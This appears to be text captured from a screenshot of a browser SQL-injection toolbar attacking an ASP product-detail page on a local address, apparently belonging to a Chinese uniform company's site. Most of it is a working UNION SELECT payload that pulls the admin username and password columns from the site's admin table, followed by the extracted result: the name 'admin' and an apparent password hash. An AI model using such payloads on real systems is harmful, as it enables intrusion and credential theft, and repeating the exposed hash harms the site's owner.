 佛山市发发鱼制服有限公司 admin---产品详细说明
192.168.10.128/Production/PRODUCT_DETAIL.asp?id=1513 +UNION+SELECT+1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,1
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.10.128/Production/PRODUCT_DETAIL.asp?id=1513 +UNION+SELECT+1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: admin
介绍: a48e190fafc257d3